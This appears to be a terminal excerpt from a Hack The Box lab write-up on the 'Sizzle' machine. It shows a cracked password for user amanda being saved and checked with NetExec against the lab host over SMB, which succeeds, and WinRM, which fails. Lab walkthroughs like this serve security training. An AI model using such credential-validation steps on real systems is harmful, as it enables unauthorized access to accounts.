 ┌──(kali㉿CSpanias)-[~/htb/ad_track/sizzle]
└─$ echo "Ashare1972" > amanda_pass
┌──(kali㉿CSpanias)-[~/htb/ad_track/sizzle]
└─$ nxc smb 10.10.10.103 -u amanda -p amanda_pass
SMB 10.10.10.103 445 SIZZLE [*] Windows 10 / Server 2016 Build 14393 x64 (name:SIZZLE) (domain:HTB.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.103 445 SIZZLE [+] HTB.LOCAL\amanda:********
┌──(kali㉿CSpanias)-[~/htb/ad_track/sizzle]
└─$ nxc winrm 10.10.10.103 -u amanda -p amanda_pass
SMB 10.10.10.103 445 SIZZLE [*] Windows 10 / Server 2016 Build 14393 (name:SIZZLE) (domain:HTB.LOCAL)
WINRM 10.10.10.103 5985 SIZZLE [-] HTB.LOCAL\amanda:******** The server did not response with one of the following authentication methods
Negotiate, Kerberos, NTLM - actual: ''